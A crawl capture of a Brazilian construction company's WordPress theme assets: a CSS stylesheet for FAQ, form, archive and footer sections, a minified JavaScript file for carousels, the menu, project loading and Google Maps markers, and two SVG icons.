#section__faq-cta h2 {
  color: var(--primary-light);
  text-transform: uppercase;
  font-size: 1.4rem;
}

#section__faq-cta h2 a {
  color: var(--primary-dark);
  font-family: var(--secondry-font);
}
#section__faq-cta h2 img {
  width: 30px;
  height: auto;
}

#section__formulario {
  background-size: cover;
  background-position: top center;
  padding: 100px 0;
}

#section__formulario h1 {
  text-align: center;
  color: var(--primary-light);
  text-transform: uppercase;
}

#section__formulario h4 {
  font-size: 14px;
  color: var(--primary-light);
  text-align: center;
  margin-top: 30px;
  text-transform: uppercase;
  font-family: var(--primary-font);
}

.forminator-orcamento form .titulo-anexo h2 {
  text-align: center !important;
  font-family: var(--secondry-font) !important;
}
.forminator-orcamento form .envie {
  text-align: center !important;
  color: var(--primary-light);
  font-size: 22px;
}

.forminator-orcamento form #submit {
  text-align: center;
}
.forminator-orcamento form #submit button {
  font-family: var(--secondry-font);
  text-transform: uppercase;
  background: var(--secondary-dark);
  color: var(--primary-light);
  padding: 20px 40px;
}

.forminator-orcamento form #submit button:before {
  display: none;
}

#section__faq {
  padding: 100px 0;
}

#section__rota h2,
#section__faq h2 {
  text-align: center;
  font-size: 2.5rem;
}

#section__faq .whats {
  text-align: center;
  margin-top: 50px;
  color: var(--primary-dark);
  margin-bottom: 50px;
}

#section__faq .whats a {
  text-decoration: none;
  font-weight: bold;
  color: var(--primary-dark);
}

/* Style the buttons that are used to open and close the accordion panel */
#section__faq .accordion {
  background: unset;
  border: solid 1px var(--primary-dark);
  cursor: pointer;
  padding: 18px;
  width: 100%;
  text-align: left;
  outline: none;
  transition: 0.4s;
  margin-bottom: 10px;
  position: relative;
}

/* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
#section__faq .active,
#section__faq .accordion:hover,
button:focus {
  border: solid 1px var(--primary-dark);
  background-color: var(--primary-light);
  background: var(--primary-light);
}

/* Style the accordion panel. Note: hidden by default */
#section__faq .panel {
  padding: 20px 10px;
  background-color: var(--primary-light);
  display: none;
  margin-bottom: 25px;
  overflow: hidden;
}

#section__faq .accordion:after {
  content: "\02795";
  font-size: 13px;
  color: var(--primary-light);
  float: right;
  margin-left: 5px;
  width: 50px;
  height: 100%;
  background: var(--primary-dark);
  top: 0;
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  right: 0;
}

#section__faq .active:after {
  content: "\2796"; /* Unicode character for "minus" sign (-) */
}

/** Archives **/

#casa__archive {
  margin-top: 50px;
}

#casa__archive a {
  text-decoration: none;
}

#casa__archive a:hover {
  text-decoration: none;
}

#casa__archive .archive__wrapper {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 50px;
}

#casa__archive .archive__item {
  background-color: #d6d5d0;
}

#casa__archive .archive__item-img {
  width: 100%;
}

#casa__archive .archive__item-img img {
  width: 100%;
  object-fit: cover;
}

#casa__archive .archive__item-posted {
  padding: 20px;
  text-align: center;
}

#casa__archive .archive__item-posted span {
  text-transform: uppercase;
  padding: 5px 10px;
  background: #aeaba0;
  font-weight: bold;
  color: #000;
}

#casa__archive .archive__item-title {
  padding: 20px 30px;
  text-align: center;
}

#casa__archive .archive__item-title h2 {
  font-size: 22px;
  font-family: var(--primary-font);
  color: var(--primary-dark);
}

#casa__archive .archive__item-desc p {
  padding: 20px 30px;
  color: #000;
}

#casa__archive #archives__pagination .pagination {
  justify-content: center;
  padding: 100px;
}

#casa__archive #archives__pagination .pagination a,
#casa__archive #archives__pagination .pagination span {
  width: 40px;
  height: 40px;
  padding: 20px;
  font-size: 16px;
  color: var(--primary-light);
  background-color: var(--primary);
}

#casa__archive #archives__pagination .screen-reader-text {
  position: relative;
  text-indent: -999999px;
}
#casa__archive #archives__pagination .pagination .next,
#casa__archive #archives__pagination .pagination .prev,
#casa__archive #archives__pagination .pagination span.current {
  background-color: var(--primary-dark);
  color: var(--primary-light);
}

/** Contato e Rota **/

#section__rota form {
  display: flex;
  flex-direction: column;
  align-items: center;
}

#section__rota form input {
  width: 100%;
  text-align: center;
  margin: 40px 0;
  padding: 20px;
  background-color: #d2c7bd;
  border: none;
  font-family: var(--primary-font);
  color: #000;
}

#section__rota form button {
  padding: 0;
  border: 0;
}

#section__rota form button:focus {
  background-color: #293a30;
}

#section__rota form button:before {
  content: "";
}

#section__rota form button span {
  margin-left: 15px;
}

#section__rota h2 {
  margin-top: 100px;
  text-transform: uppercase;
}

.acf-map {
  width: 100%;
  height: 400px;
  border: #ccc solid 1px;
  margin: 20px 0;
}

.acf-map img {
  max-width: inherit !important;
}

/** Rodape **/

footer {
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
  padding: 50px 0;
}

footer .foneContato {
  display: flex;
  justify-content: center;
  align-items: center;
}

footer .foneContato img {
  max-height: 30px;
  height: 30px;
  margin-right: 20px;
}

footer .foneContato span {
  font-family: var(--secondry-font);
  color: var(--primary-light);
  text-transform: uppercase;
  font-weight: bold;
  font-size: 22px;
}

footer .foneContato a {
  font-size: 24px;
  color: var(--primary-dark);
  text-decoration: none;
  margin-left: 20px;
}

footer .foneContato a:hover {
  color: var(--primary-light);
}

footer .ederecoEmail p {
  color: var(--primary-light);
}

footer .textura,
footer .ederecoEmail p:first-child {
  margin-top: 70px;
}

footer .mail {
  color: var(--primary-light);
  text-decoration: none;
}

footer .mail:hover {
  color: var(--primary-dark);
}

footer .email-linha {
  display: flex;
  justify-content: center;
  align-items: center;
}

footer .email-linha img {
  width: 24px;
  margin-right: 20px;
}

footer .social {
  margin-top: 24px;
}

footer .social img {
  height: 24px;
  margin-right: 20px;
}

footer .social a {
  color: var(--primary-dark);
  text-decoration: none;
  font-size: 22px;
}

footer .social a:hover {
  color: var(--primary-light);
}

footer .copy p {
  padding: 40px 0;
  text-align: center;
  color: var(--primary-light);
}

.plenus {
  display: flex;
  justify-content: center;
  padding: 40px;
}

.plenus img {
  width: 90px;
}

@media screen and (max-width: 1200px) {
  footer .text-center.foneContato {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
  }
  footer .foneContato img {
    margin: 0;
    margin-bottom: 20px;
    margin-top: 20px;
  }
  footer .email-linha {
    flex-direction: column;
  }
  footer .email-linha img {
    width: 24px;
    margin-right: 0;
    margin-bottom: 10px;
    margin-top: 24px;
  }
  footer .social {
    display: flex;
    flex-direction: column;
    justify-items: center;
  }

  footer .social img {
    margin-right: 0;
  }
}
/** Utils **/

.btnPrimary {
  text-transform: uppercase;
  text-decoration: none;
  font-weight: bold;
  color: var(--primary-light);
  background: var(--secondary-dark);
  font-family: var(--secondry-font);
  position: relative;

  display: flex;
  justify-content: space-between;
  max-width: 300px;
  height: 60px;
  align-items: center;
}

.btnPrimary span {
  width: 60px;
  background: var(--primary-dark);
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  background-image: url("../imgs/arrow.svg");
  background-position: center;
  background-size: 20px;
  background-repeat: no-repeat;
}

.btnPrimary:before {
  content: "\002B";
  margin-left: 20px;
}

.btnPrimary:hover {
  color: var(--primary-light);
  opacity: 0.9 !important;
  transition-duration: 100ms !important;
}

#section__faq .active + .panel{
    display: block;
    height: initial !important;
    
}


--- FILE ---
content_type: text/javascript
request_url: https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/js/main.min.js
body_size: 945
content:
AOS.init(),jQuery(document).ready((function(){var owl;jQuery(".owl-carousel").owlCarousel({center:!0,margin:20,loop:!0,nav:!0,dots:!0,responsive:{0:{items:1},768:{items:3},1200:{items:3}}})}));const navSlide=()=>{const burger=document.querySelector(".burger"),nav=document.querySelector("#primary__menu"),navLinks=nav.querySelectorAll("li");burger.addEventListener("click",()=>{nav.classList.toggle("nav-active"),disableScroll(),burger.classList.toggle("toggle")}),navLinks.forEach((link,index)=>{link.addEventListener("click",()=>{nav.classList.toggle("nav-active"),burger.classList.toggle("toggle"),enableScroll()})})};function disableScroll(){document.body.classList.toggle("stop-scrolling")}function enableScroll(){document.body.classList.toggle("stop-scrolling")}navSlide(),jQuery('[data-fancybox="gallery"]').fancybox({}),jQuery(document).ready((function($){jQuery(document).on("click","#LoadMoreProjetos",(function(){var that=$(this),page=that.data("page"),newPage=page+1,ajaxUrl=that.data("url");$.ajax({url:ajaxUrl,type:"post",data:{page:page,action:"projetos_load_more"},beforeSend:function(){document.getElementById("carregando").classList.remove("d-none")},error:function(res){console.log(res)},success:function(res){document.getElementById("carregando").classList.add("d-none"),res?(that.data("page",newPage),$(".projeto-linha").append(res)):(html='<div class="text-center alert alert-success" role="alert"> Todos os projetos já foram carregados</div>',$(".projeto-linha").append(html),document.getElementById("LoadMoreProjetos").classList.add("d-none"))}})}))})),function($){function initMap($el){var $markers=$el.find(".marker"),mapArgs={zoom:$el.data("zoom")||4,mapTypeId:google.maps.MapTypeId.ROADMAP},map=new google.maps.Map($el[0],mapArgs);return map.markers=[],$markers.each((function(){initMarker($(this),map)})),centerMap(map),map}function initMarker($marker,map){var lat=$marker.data("lat"),lng=$marker.data("lng"),latLng={lat:parseFloat(lat),lng:parseFloat(lng)},marker=new google.maps.Marker({position:latLng,map:map,icon:"/wp-content/themes/casadamadeira/assets/imgs/custom-pin.svg"});if(map.markers.push(marker),$marker.html()){var infowindow=new google.maps.InfoWindow({content:$marker.html()});google.maps.event.addListener(marker,"click",(function(){infowindow.open(map,marker)}))}}function centerMap(map){var bounds=new google.maps.LatLngBounds;map.markers.forEach((function(marker){bounds.extend({lat:marker.position.lat(),lng:marker.position.lng()})})),1==map.markers.length?map.setCenter(bounds.getCenter()):map.fitBounds(bounds)}$(document).ready((function(){$(".acf-map").each((function(){var map=initMap($(this))}))}))}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/search-icon.svg
body_size: 124
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.58 39.58"><defs><style>.a{fill:#a86e5b;}</style></defs><path class="a" d="M40.49,37.86,29.24,26.6a15.8,15.8,0,1,0-2.34,2.33L38.16,40.19a1.65,1.65,0,1,0,2.33-2.33ZM17.06,29.13A12.37,12.37,0,1,1,29.43,16.76,12.39,12.39,0,0,1,17.06,29.13Z" transform="translate(-1.39 -1.09)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.casadamadeira.net.br/wp-content/themes/casadamadeira/assets/imgs/logo.svg
body_size: 2975
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 199 89.12"><defs><style>.a,.b{fill:#9e5d47;}.b{fill-rule:evenodd;}</style></defs><path class="a" d="M197.92,71.8h-3.74L196,67h0Zm-.12-9.94h-3.5l-6.69,16.58h4.06l1.22-3.32h6.32l1.22,3.32h4.06Zm-19,7.35V64.87h.44c1.43,0,3.13.1,3.13,2.17s-1.71,2.17-3.13,2.17ZM175,61.86V78.44h3.78V71.88l5.06,6.56h4.81l-5.72-6.86a4.74,4.74,0,0,0,3.4-4.8c0-3.26-2.34-4.92-5.41-4.92Zm-2.41,0H168.8V78.44h3.78Zm-6,0h-9.49V78.44h9.49V75.12h-5.72V71.78h5.46V68.47h-5.45v-3.3h5.72ZM146.09,75.05V65.23h.58a4.91,4.91,0,0,1,0,9.82Zm-3.78-13.2V78.43h4.8a8.29,8.29,0,1,0,0-16.58Zm-7.22,9.95h-3.73L133.21,67h0ZM135,61.86h-3.5l-6.69,16.58h4.06l1.23-3.32h6.3l1.23,3.32h4ZM121.25,78.44H125l-1.48-16.58h-4l-3.68,9.56-3.68-9.56h-4l-1.48,16.58h3.77l.79-9.83h.1l3.39,9.73H117l3.39-9.72h.1ZM94.84,71.8H91.11L93,67h0Zm-.12-9.94h-3.5L84.53,78.44H88.6l1.23-3.32h6.31l1.23,3.32h4.06ZM75.24,75.05V65.23h.59a4.91,4.91,0,0,1,0,9.82ZM71.45,61.86V78.44h4.81a8.29,8.29,0,1,0,0-16.58ZM58.76,71.8H55L56.86,67h0Zm-.12-9.94H55.15L48.46,78.44h4l1.23-3.32h6.31l1.23,3.32h4.06Zm-15.81-.3a5.23,5.23,0,0,0-5.41,5.06c0,1.73,1.17,3.28,3.16,4.26s3.73,1.53,3.73,2.73c0,1.55-1.56,1.63-2.39,1.63-1.85,0-4.06-1.87-4.06-1.87L36,76.55a9.77,9.77,0,0,0,6.24,2.19c3.21,0,6.25-1.39,6.25-5.36,0-2.17-2-3.74-3.89-4.52s-3.45-1.47-3.45-2.4.68-1.49,2-1.49a6.78,6.78,0,0,1,3.35,1.15l1.53-3A9.32,9.32,0,0,0,42.83,61.56ZM29.91,71.8H26.17L28,67h0Zm-.13-9.94H26.29l-6.7,16.58h4.06l1.23-3.32h6.31l1.23,3.32h4.06ZM15.05,75c-3.8,0-5.47-2.66-5.47-4.89s1.67-4.86,5.47-4.86a5.76,5.76,0,0,1,3.26,1l1.61-3.22a9,9,0,0,0-5.45-1.52c-4.7,0-9,3.85-9,8.61s4.28,8.58,9,8.58a8.94,8.94,0,0,0,5.45-1.53L18.31,74A5.76,5.76,0,0,1,15.05,75Z" transform="translate(-5.49 -3)"/><path class="a" d="M75.51,37.49a.42.42,0,0,1-.42.41H69.26a.42.42,0,0,1-.42-.41h0V31.65a.42.42,0,0,1,.42-.42h5.83a.42.42,0,0,1,.42.42Z" transform="translate(-5.49 -3)"/><path class="a" d="M83.89,37.49a.42.42,0,0,1-.42.41H77.64a.42.42,0,0,1-.42-.41h0V31.65a.42.42,0,0,1,.42-.42h5.83a.42.42,0,0,1,.42.42Z" transform="translate(-5.49 -3)"/><path class="a" d="M137.48,37.49a.41.41,0,0,1-.41.41h-5.84a.41.41,0,0,1-.41-.41h0V31.65a.41.41,0,0,1,.41-.42h5.84a.41.41,0,0,1,.41.42h0Z" transform="translate(-5.49 -3)"/><path class="a" d="M145.86,37.49a.41.41,0,0,1-.41.41h-5.84a.41.41,0,0,1-.41-.41V31.65a.41.41,0,0,1,.41-.42h5.84a.41.41,0,0,1,.41.42Z" transform="translate(-5.49 -3)"/><path class="a" d="M159.13,32l-7.28-7.3h0V19.54a.52.52,0,0,0-.52-.53H149a.53.53,0,0,0-.52.53v1.82l-9.65-9.65a.72.72,0,0,0-1,0l-1,1-1,1-8.73,8.73L109.88,5.21l-1-1-1-1a.7.7,0,0,0-1,0l-9.65,9.64V11a.52.52,0,0,0-.52-.53H94.4a.52.52,0,0,0-.52.53V16.2h0l-6.25,6.24L78.9,13.71l-1-1-1-1a.72.72,0,0,0-1,0l-9.65,9.65V19.53a.52.52,0,0,0-.52-.53h-2.3a.53.53,0,0,0-.52.53v5.16h0L55.57,32a.71.71,0,0,0,0,1l1,1a.73.73,0,0,0,1,0L75.86,15.71a.72.72,0,0,1,1,0L95.15,34a.72.72,0,0,0,1,0l1-1a.71.71,0,0,0,0-1l-7.55-7.55L106.85,7.21a.7.7,0,0,1,1,0l17.24,17.24L117.55,32a.71.71,0,0,0,0,1l1,1a.72.72,0,0,0,1,0l18.29-18.29a.7.7,0,0,1,1,0L157.13,34a.72.72,0,0,0,1,0l1-1a.71.71,0,0,0,0-1" transform="translate(-5.49 -3)"/><path class="a" d="M77.27,17.6l-.39-.38-.38-.39a.28.28,0,0,0-.38,0l-7.78,7.78a.28.28,0,0,0,0,.38h0l.39.39a.28.28,0,0,0,.38,0l7-7a.27.27,0,0,1,.38,0h0l7,7a.28.28,0,0,0,.38,0l.38-.39a.27.27,0,0,0,0-.38h0Z" transform="translate(-5.49 -3)"/><path class="a" d="M108.31,9l-.38-.39-.39-.38a.27.27,0,0,0-.38,0h0L99.39,16a.27.27,0,0,0,0,.38h0l.38.39a.28.28,0,0,0,.38,0l7-7a.28.28,0,0,1,.38,0l7,7a.28.28,0,0,0,.38,0l.39-.39a.28.28,0,0,0,0-.38Z" transform="translate(-5.49 -3)"/><path class="a" d="M139.3,17.6l-.38-.38-.39-.39a.28.28,0,0,0-.38,0l-7.78,7.78a.28.28,0,0,0,0,.38l.4.4a.28.28,0,0,0,.38,0l7-7a.26.26,0,0,1,.38,0h0l7,7a.28.28,0,0,0,.38,0l.39-.39a.28.28,0,0,0,0-.38Z" transform="translate(-5.49 -3)"/><path class="a" d="M107.35,46c22.34,0,41.66,5.22,51,12.82-2.79-9.71-24.55-17.28-51-17.28s-48.2,7.57-51,17.28C65.7,51.24,85,46,107.35,46" transform="translate(-5.49 -3)"/><path class="a" d="M75.51,42.73V39.58a.41.41,0,0,0-.42-.41H69.26a.41.41,0,0,0-.42.41h0v5c2.09-.66,4.31-1.27,6.67-1.81" transform="translate(-5.49 -3)"/><path class="a" d="M83.89,41.11V39.57a.42.42,0,0,0-.42-.42H77.64a.43.43,0,0,0-.42.41h0v2.76c2.13-.46,4.36-.86,6.67-1.22" transform="translate(-5.49 -3)"/><path class="a" d="M137.48,42.35V39.58a.41.41,0,0,0-.41-.41h-5.84a.41.41,0,0,0-.41.41h0v1.53c2.31.36,4.53.76,6.66,1.22" transform="translate(-5.49 -3)"/><path class="a" d="M145.86,44.54v-5a.41.41,0,0,0-.41-.41h-5.84a.41.41,0,0,0-.41.41v3.15c2.35.54,4.58,1.15,6.66,1.81" transform="translate(-5.49 -3)"/><path class="a" d="M100.25,23.71h5.83a.42.42,0,0,1,.42.42h0V30a.42.42,0,0,1-.42.42h-5.83a.43.43,0,0,1-.43-.41h0V24.12A.43.43,0,0,1,100.25,23.71Z" transform="translate(-5.49 -3)"/><path class="a" d="M108.63,23.71h5.84a.42.42,0,0,1,.42.42h0V30a.41.41,0,0,1-.41.42h-5.85a.42.42,0,0,1-.42-.42h0V24.12A.42.42,0,0,1,108.63,23.71Z" transform="translate(-5.49 -3)"/><path class="a" d="M100.25,31.64h5.83a.41.41,0,0,1,.42.41h0v5.84a.41.41,0,0,1-.42.41h-5.83a.41.41,0,0,1-.43-.4h0V32.05a.41.41,0,0,1,.42-.41Z" transform="translate(-5.49 -3)"/><path class="a" d="M108.63,31.64h5.84a.41.41,0,0,1,.42.41h0v5.84a.42.42,0,0,1-.41.41h-5.85a.42.42,0,0,1-.42-.42h0V32.05A.41.41,0,0,1,108.63,31.64Z" transform="translate(-5.49 -3)"/><polygon class="b" points="101.87 46.36 102.79 49.2 105.77 49.19 103.35 50.95 104.28 53.79 101.87 52.02 99.45 53.79 100.38 50.95 97.96 49.19 100.95 49.2 101.87 46.36"/><polygon class="b" points="112.51 46.76 113.43 49.61 116.41 49.6 114 51.35 114.92 54.19 112.51 52.43 110.1 54.19 111.02 51.35 108.6 49.6 111.59 49.61 112.51 46.76"/><polygon class="b" points="123.15 46.94 124.07 49.78 127.06 49.78 124.64 51.53 125.57 54.37 123.15 52.61 120.74 54.37 121.67 51.53 119.24 49.78 122.23 49.78 123.15 46.94"/><polygon class="b" points="91.74 46.76 90.83 49.61 87.83 49.6 90.26 51.35 89.33 54.19 91.74 52.43 94.16 54.19 93.23 51.35 95.65 49.6 92.66 49.61 91.74 46.76"/><polygon class="b" points="81.1 46.94 80.18 49.78 77.19 49.78 79.62 51.53 78.69 54.37 81.1 52.61 83.52 54.37 82.59 51.53 85 49.78 82.02 49.78 81.1 46.94"/><path class="a" d="M57.52,86.13a1.73,1.73,0,0,0-1.35.57,2.13,2.13,0,0,0-.53,1.49,2.19,2.19,0,0,0,.52,1.51,1.69,1.69,0,0,0,1.31.58,2,2,0,0,0,1.79-.9l1.52,1a3.24,3.24,0,0,1-1.37,1.25,4.54,4.54,0,0,1-2,.45,4.24,4.24,0,0,1-2-.49,3.46,3.46,0,0,1-1.38-1.38,4.27,4.27,0,0,1-.49-2,4.38,4.38,0,0,1,.49-2.07,3.48,3.48,0,0,1,1.39-1.38,4.28,4.28,0,0,1,2.07-.5,4.53,4.53,0,0,1,2,.42,3.48,3.48,0,0,1,1.38,1.2l-1.49,1.07A2.09,2.09,0,0,0,57.52,86.13Z" transform="translate(-5.49 -3)"/><path class="a" d="M69.53,84.74A3.54,3.54,0,0,1,71,86.11a4.4,4.4,0,0,1,0,4.11,3.66,3.66,0,0,1-1.45,1.39,5,5,0,0,1-4.32,0,3.59,3.59,0,0,1-1.45-1.39,4.34,4.34,0,0,1,0-4.11,3.48,3.48,0,0,1,1.45-1.37A5,5,0,0,1,69.53,84.74ZM66,86.67a2.46,2.46,0,0,0,0,3.06,2,2,0,0,0,2.74,0l0,0a2.46,2.46,0,0,0,0-3.06,1.93,1.93,0,0,0-2.74,0Z" transform="translate(-5.49 -3)"/><path class="a" d="M81.86,85a3,3,0,0,1,.77,2.14V92h-2.2V87.83A1.6,1.6,0,0,0,80,86.68a1.5,1.5,0,0,0-1.11-.43,1.69,1.69,0,0,0-1.29.57,2.09,2.09,0,0,0-.47,1.41V92H75V84.32h2.22v1.35a2.86,2.86,0,0,1,2.66-1.43A2.7,2.7,0,0,1,81.86,85Z" transform="translate(-5.49 -3)"/><path class="a" d="M90.13,86a3.74,3.74,0,0,0-1.1-.19,1.3,1.3,0,0,0-.64.14.48.48,0,0,0-.25.43.57.57,0,0,0,.33.49,6.21,6.21,0,0,0,1.07.38q.69.21,1.35.48a2.55,2.55,0,0,1,.91.72,1.84,1.84,0,0,1,.39,1.22,2,2,0,0,1-.88,1.78,3.67,3.67,0,0,1-2.25.64,5.91,5.91,0,0,1-1.82-.28A4.69,4.69,0,0,1,85.75,91l.71-1.49a4.52,4.52,0,0,0,1.31.72,4.25,4.25,0,0,0,1.36.25,1.48,1.48,0,0,0,.72-.15.49.49,0,0,0,.26-.45.56.56,0,0,0-.33-.52A6.1,6.1,0,0,0,88.7,89a8.74,8.74,0,0,1-1.3-.46,2.34,2.34,0,0,1-.9-.69,1.87,1.87,0,0,1-.35-1.21A2,2,0,0,1,87,84.85a3.59,3.59,0,0,1,2.18-.63,5.56,5.56,0,0,1,1.57.22,5.37,5.37,0,0,1,1.43.63l-.76,1.51A6.68,6.68,0,0,0,90.13,86Z" transform="translate(-5.49 -3)"/><path class="a" d="M100.42,91.59a3.8,3.8,0,0,1-1,.39,4.08,4.08,0,0,1-1,.13,2.46,2.46,0,0,1-1.74-.61A2.23,2.23,0,0,1,96,89.74V86.17H94.93v-1.5H96V82.56h2.18v2.11h2.09V86.2H98.19v3.18c0,.59.23.88.72.88A2.5,2.5,0,0,0,100,90Z" transform="translate(-5.49 -3)"/><path class="a" d="M107,84.62a3.12,3.12,0,0,1,1.5-.38v2.07h-.36a2.31,2.31,0,0,0-1.61.55,1.88,1.88,0,0,0-.59,1.47V92h-2.2V84.32h2.2v1.39A2.85,2.85,0,0,1,107,84.62Z" transform="translate(-5.49 -3)"/><path class="a" d="M119,84.32V92h-2.17V90.66a2.7,2.7,0,0,1-2.57,1.43,2.68,2.68,0,0,1-2-.8,3,3,0,0,1-.75-2.14V84.32h2.2v4.21a1.56,1.56,0,0,0,.39,1.14,1.33,1.33,0,0,0,1.07.41,1.55,1.55,0,0,0,1.24-.55,2.11,2.11,0,0,0,.46-1.4V84.32Z" transform="translate(-5.49 -3)"/><path class="a" d="M127.91,91.59a3.93,3.93,0,0,1-2,.52,2.46,2.46,0,0,1-1.74-.61,2.27,2.27,0,0,1-.68-1.76V86.17h-1.07v-1.5h1.07V82.56h2.19v2.11h2.09V86.2h-2.09v3.18c0,.59.23.88.72.88a2.5,2.5,0,0,0,1.07-.28Z" transform="translate(-5.49 -3)"/><path class="a" d="M136.79,84.74a3.48,3.48,0,0,1,1.45,1.37,4.34,4.34,0,0,1,0,4.11,3.59,3.59,0,0,1-1.45,1.39,5,5,0,0,1-4.32,0A3.66,3.66,0,0,1,131,90.22a4.4,4.4,0,0,1,0-4.11,3.54,3.54,0,0,1,1.45-1.37A5,5,0,0,1,136.79,84.74Zm-3.54,1.93a2.44,2.44,0,0,0,0,3.06,1.94,1.94,0,0,0,2.73,0l0,0a2.46,2.46,0,0,0,0-3.06,1.92,1.92,0,0,0-2.73,0Z" transform="translate(-5.49 -3)"/><path class="a" d="M145.46,84.62a3.15,3.15,0,0,1,1.5-.38v2.07h-.36a2.32,2.32,0,0,0-1.61.55,1.92,1.92,0,0,0-.59,1.47V92h-2.2V84.32h2.21v1.39A2.82,2.82,0,0,1,145.46,84.62Z" transform="translate(-5.49 -3)"/><path class="a" d="M154.38,92v-.9a2.54,2.54,0,0,1-1,.75,3.69,3.69,0,0,1-1.43.25,2.71,2.71,0,0,1-1.93-.66,2.28,2.28,0,0,1-.72-1.74,2.06,2.06,0,0,1,.77-1.69,3.46,3.46,0,0,1,2.16-.62h2.12v-.15a1.19,1.19,0,0,0-.4-1,1.89,1.89,0,0,0-1.2-.33,4.72,4.72,0,0,0-2.28.67l-.69-1.52a9.63,9.63,0,0,1,1.71-.67,6.57,6.57,0,0,1,1.76-.21,3.57,3.57,0,0,1,2.4.71,2.58,2.58,0,0,1,.86,2v5Zm-.62-1.78a1.29,1.29,0,0,0,.59-.85V88.7h-1.73a1.75,1.75,0,0,0-1,.21.71.71,0,0,0-.3.66.82.82,0,0,0,.32.71,1.32,1.32,0,0,0,.88.27,2.09,2.09,0,0,0,1.19-.34Z" transform="translate(-5.49 -3)"/></svg>